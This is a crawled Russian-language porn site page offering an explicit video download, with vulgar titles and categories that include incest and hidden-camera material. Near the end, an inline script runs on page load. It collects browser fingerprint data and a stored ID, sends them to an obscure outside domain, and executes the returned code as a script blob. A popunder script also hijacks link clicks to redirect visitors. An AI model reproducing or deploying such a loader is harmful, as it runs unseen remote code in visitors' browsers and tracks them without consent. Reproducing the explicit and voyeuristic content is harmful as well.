

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mobporno.net/file/4713/
body_size: 9771
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Большим хуем трахает лилипутку.mp4</title>
        <meta charset="utf-8" />
	        	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0" />			
	<link rel="stylesheet" media="all" type="text/css" href="http://mobporno.net/style/mobile/css/style.css" />
	<link rel="shortcut icon" href="http://mobporno.net/style/mobile/images/favicon.png">
    </head>
    <body>
<!--LiveInternet counter--<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>--/LiveInternet-->
<div class="container">
  <div id="sidebar">
    <div class="menu-search">
      <form action="/search/" method="get">
        <div class="form">
          <input class="enter" name="q" type="text" maxlength="20" placeholder="Поиск" />
          <button><span class="ico ico-search"></span></button>
        </div>
      </form>
    </div>
    <div class="menu-link">
      <ul>
                <li>
          <a href="/hd-porno/">
            HD порно            <span class="label">167</span>
          </a>
        </li>        <li>
          <a href="/azerbajdzhanskoe/">
            Азербайджанское            <span class="label">112</span>
          </a>
        </li>        <li>
          <a href="/amerikanskoe/">
            Американское            <span class="label">102</span>
          </a>
        </li>        <li>
          <a href="/anal/">
            Анал            <span class="label">198</span>
          </a>
        </li>        <li>
          <a href="/araby/">
            Арабы            <span class="label">63</span>
          </a>
        </li>        <li>
          <a href="/brazilqskoe/">
            Бразильское            <span class="label">99</span>
          </a>
        </li>        <li>
          <a href="/webcam/">
            Вебкамеры ру            <span class="label">59</span>
          </a>
        </li>        <li>
          <a href="/vk-porno/">
            Вконтакте            <span class="label">31</span>
          </a>
        </li>        <li>
          <a href="/voennoe/">
            Военные            <span class="label">25</span>
          </a>
        </li>        <li>
          <a href="/gimnastki/">
            Гимнастки            <span class="label">23</span>
          </a>
        </li>        <li>
          <a href="/gruzinskoe/">
            Грузинское            <span class="label">32</span>
          </a>
        </li>        <li>
          <a href="/gruppovoe/">
            Групповое            <span class="label">193</span>
          </a>
        </li>        <li>
          <a href="/domashnee/">
            Домашнее            <span class="label">165</span>
          </a>
        </li>        <li>
          <a href="/zhestkoe/">
            Жесткое            <span class="label">180</span>
          </a>
        </li>        <li>
          <a href="/zrelye/">
            Зрелые            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/incest/">
            Инцест            <span class="label">163</span>
          </a>
        </li>        <li>
          <a href="/ispanskoe/">
            Испанское            <span class="label">77</span>
          </a>
        </li>        <li>
          <a href="/karliki/">
            Карлики            <span class="label">113</span>
          </a>
        </li>        <li>
          <a href="/kitajskoe/">
            Китайское            <span class="label">74</span>
          </a>
        </li>        <li>
          <a href="/massazh/">
            Массаж            <span class="label">67</span>
          </a>
        </li>        <li>
          <a href="/masturbaciya/">
            Мастурбация            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/minet/">
            Минет            <span class="label">79</span>
          </a>
        </li>        <li>
          <a href="/molodyee/">
            Молодые            <span class="label">154</span>
          </a>
        </li>        <li>
          <a href="/mulqtiki/">
            Мультики            <span class="label">123</span>
          </a>
        </li>        <li>
          <a href="/na-prirode/">
            На природе            <span class="label">134</span>
          </a>
        </li>        <li>
          <a href="/negry/">
            Негры            <span class="label">71</span>
          </a>
        </li>        <li>
          <a href="/nemeckoe/">
            Немецкое            <span class="label">146</span>
          </a>
        </li>        <li>
          <a href="/prikoly/">
            Приколы            <span class="label">68</span>
          </a>
        </li>        <li>
          <a href="/russkoe/">
            Русское            <span class="label">298</span>
          </a>
        </li>        <li>
          <a href="/semejnoe/">
            Семейное            <span class="label">36</span>
          </a>
        </li>        <li>
          <a href="/skrytaya-kamera/">
            Скрытая камера            <span class="label">157</span>
          </a>
        </li>        <li>
          <a href="/tolstyee/">
            Толстые            <span class="label">98</span>
          </a>
        </li>        <li>
          <a href="/transy/">
            Трансы            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/tureckoe/">
            Турецкое            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/uzbekskoe-porno/">
            Узбекское            <span class="label">29</span>
          </a>
        </li>        <li>
          <a href="/ukrainskoe/">
            Украинское            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/fisting/">
            Фистинг            <span class="label">124</span>
          </a>
        </li>        <li>
          <a href="/v-chulkah/">
            Чулки            <span class="label">47</span>
          </a>
        </li>        <li>
          <a href="/shvedskoe/">
            Шведское            <span class="label">85</span>
          </a>
        </li>        <li>
          <a href="/porno-shlyuh/">
            Шлюхи            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/youtube/">
            Ютуб порно            <span class="label">26</span>
          </a>
        </li>        <li>
          <a href="/yaponskoe/">
            Японское            <span class="label">163</span>
          </a>
        </li>      </ul>
    </div>
    <div class="big-nav">
      <ul>       
        <li>
          <a href="/statistics/" title="Статистика"><span class="ico ico-stat-32"></span></a>
        </li>
        <li>
          <a href="/settings/?ref=L2ZpbGUvNDcxMy8=" title="Настройки"><span class="ico ico-set-32"></span></a>
        </li>
      </ul>
    </div>
  </div> 
  <div class="wrapper">
    <div class="inner"> 
      <div class="swipe-area"></div>
      <header class="header">
        <div class="top">
          <a href="/categories/" id="sidebar-toggle" class="sidebar"><span class="ico ico-menu"></span></a>          <a href="/" class="logo" title="mobporno.net"></a>        </div><!-- .header .top -->
        <!-- <div class="text-center">
          
        </div>	 -->                     <div class="bar">
				        <div class="bar-content" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				            <a href="/" itemprop="url">
					            <span itemprop="title">
					                Порно
					            </span>
					        </a> |
					        <a href="/karliki/" itemprop="url">
							    <span itemprop="title">
							        Карлики							    </span>
							</a> | Скачать
				        </div>
			        </div><!-- .header .bar -->
                </header><!-- header -->
                <main class="main">
                    <div class="title">
			            <span class="ico ico-cat"></span>
			            <h1>
			              Порно видео "Большим хуем трахает лилипутку"
			            </h1>
			        </div><!-- .main .title -->
			        <div class="block">
				        				        			                    <div id="tnplayer" class="center video-js-responsive-container vjs-sd">
		                        <video id="my_video_1" class="visitweb_videoplayer video-js vjs-default-skin center" controls width="320" height="220" preload="none" poster="/data/video/files--!Karliki--!Bolqshim huem trahaet liliputku.mp4_5.jpg" data-setup="{}">
		                            <source src="/modules/load.php?id=4713&amp;hash=abe0de6d3f6223476395215414f04b32" type="video/mp4" />
		                        </video>
		                        
		                        
		                    </div>		                    <hr>
				    <div class="btn">
                                    <h2 class="pink">Скрины</h2>
                                    </div>
				    <hr>
                                    <div class="owl-carousel"> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Karliki--!Bolqshim huem trahaet liliputku.mp4_1.jpg" alt="Большим хуем трахает лилипутку"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Karliki--!Bolqshim huem trahaet liliputku.mp4_2.jpg" alt="Большим хуем трахает лилипутку"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Karliki--!Bolqshim huem trahaet liliputku.mp4_3.jpg" alt="Большим хуем трахает лилипутку"/>				    </div>				    
				    <hr>
			    				        		<span class="ico ico-video"></span> Koдeк: h264<br/>
						<span class="ico ico-screen"></span> Paзpeшeниe: 326 x 238<br/>
						<span class="ico ico-time"></span> Bpeмя: 20:16 мин.<br/>	                    <span class="ico ico-date"></span> Добавлен: 28-06-2016, 20:17:50<br />
	                    <span class="ico ico-down"></span> Закачек: 4763<br />
	                    <hr>	                    <div class="rating">
	                        <div class="current-rating">
	                            <form method="post" action="/modules/rating.php">
	                                <input name="rating" type="submit" class="full-star" value="1" title="1 голос" />
	                                <input name="rating" type="submit" class="full-star" value="2" title="2 голоса" />
	                                <input name="rating" type="submit" class="full-star" value="3" title="3 голоса" />
	                                <input name="rating" type="submit" class="full-star" value="4" title="4 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="5" title="5 голосов" />
	                                <input name="fid" type="hidden" value="4713" />
	                                <input name="back" type="hidden" value="L2ZpbGUvNDcxMy8=" />
	                            </form>
	                        </div>
	                        <div itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
	                            <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
	                                Рейтинг: <span itemprop="average">4</span> из <span itemprop="best">5</span> (<span itemprop="votes">Голосов: 2</span>)
	                            </span>
	                        </div>
	                    </div>
	                    <hr>
	                      <div class="center">
			        <h3>Скачать порно "Большим хуем трахает лилипутку" в mp4</h3>
	                      </div>
	                    <hr>
	                    <div class="btn">
			      <a href="/modules/load.php?id=4713&amp;hash=abe0de6d3f6223476395215414f04b32" class="orange">Скачать Mp4, 88.17 Мб</a>
			    </div>
			            <hr>
						<a href="https://vk.com/share.php?url=http://mobporno.net/file/4713/&amp;title=&amp;description=&amp;image=http://mobporno.net/data/video/files--!Karliki--!Bolqshim huem trahaet liliputku.mp4_4.jpg"><span class="ico ico-soc-vk mr-0"></span></a>
						<a href="https://twitter.com/intent/tweet?status= - http://mobporno.net/file/4713/"><span class="ico ico-soc-tw mr-0"></span></a>
						 <a href="https://plus.google.com/share?url=http://mobporno.net/file/4713/"><span class="ico ico-soc-gp mr-0"></span></a>
						<a href="https://www.facebook.com/sharer/sharer.php?src=sp&amp;u=http://mobporno.net/file/4713/&amp;t=&amp;description="><span class="ico ico-soc-fb mr-0"></span></a>
						<a href="http://connect.mail.ru/share?url=http://mobporno.net/file/4713/&amp;title="><span class="ico ico-soc-mail mr-0"></span></a>
						<hr>
						<div class="pages">
						    <ul>								<li>
								    <div><a href="/file/4714/"><span class="ico ico-back"></span></div></a>
								</li>								<li>
									<div><a href="/file/4712/"><span class="ico ico-next"></span></a></div>
								</li>						    </ul>
						</div>
					</div><!-- .main .block -->
											<div class="title">
				            <span class="ico ico-cat"></span>
				            <h4>
			                      Похожее порно видео			                    </h4>
				        </div><!-- .main .title -->
				        <div class="links-block">
				        						            <a href="/file/4712/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Karliki--!Eblya s molodoj negrityankoj karlikom.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">19:52</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Ебля с молодой негритянкой карликом</b>
					              						            </a>
				            					            <a href="/file/4711/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Karliki--!Dve karlikovyee shlyuhi pizdyat muzhika po yajcam.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">02:24</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Две карликовые шлюхи пиздят мужика по яйцам</b>
					              						            </a>
				            					            <a href="/file/4710/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Karliki--!Devushka kurit a liliput pizdu ej yazykom uvlazhnyaet.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">01:14</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Девушка курит а лилипут пизду ей языком увлажняет</b>
					              						            </a>
				            					            <a href="/file/4709/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Karliki--!Zrelyj dyadya trahaet moloduyu liliputku.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">23:38</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Зрелый дядя трахает молодую лилипутку</b>
					              						            </a>
				            				        </div><!-- .main .links-block -->
			        			        <div class="step-back">
			            <a href="/karliki/"><span class="ico ico-step-back"></span> Вернуться назад</a>
			        </div><!-- .main .step-back -->     </main>
<div class="link-block">

  

</div>

<a href="https://x.mobi-sat.ru/">Порно на мобильный</a>






<script type="text/javascript">(function(){var sth="828267ddf7cd75b9b96234059adfca01",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&d=e1114025a78f344703864b5022541ccf"+"&m=f96fc77fc7ac42003aa255ab083e780e"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>






		

<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 3572497,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
<!-- .main -->
      <footer class="footer">
        <div class="copyright">          <a href="/" class="copy" title="mobporno.net"></a>          <div class="right">    
        

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='14' height='14'><\/a>")
</script><!--/LiveInternet-->
            <span class="ico ico-users"></span> 48          </div>
        </div><!-- .footer .copyright -->
        <div class="about">
                  </div><!-- .footer .about -->
      </footer><!-- .footer -->
       
    </div><!-- .inner -->
  </div><!-- .wrapper -->
</div><!-- .container -->
     <!-- Load Scripts -->

